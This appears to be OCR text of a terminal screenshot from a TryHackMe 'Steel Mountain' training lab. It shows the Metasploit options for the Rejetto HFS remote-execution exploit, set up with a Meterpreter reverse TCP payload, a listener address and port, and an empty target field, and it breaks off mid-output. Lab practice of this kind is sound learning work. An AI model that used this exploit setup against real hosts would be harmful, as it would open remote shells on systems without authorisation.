 1 2 3 4 10.21.17.140 6:03
root@kali: ~/thm/steelmountain
File Actions Edit View Help
root@kali: ~/thm/steelmountain root@kali: ~/thm/steelmountain root@kali: ~/thm/steelmountain root@kali: ~/thm/steelmountain root@kali: ~/thm/steelmountain
msf6 exploit(windows/http/rejetto_hfs_exec) > options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to liste
n on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.200.162 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: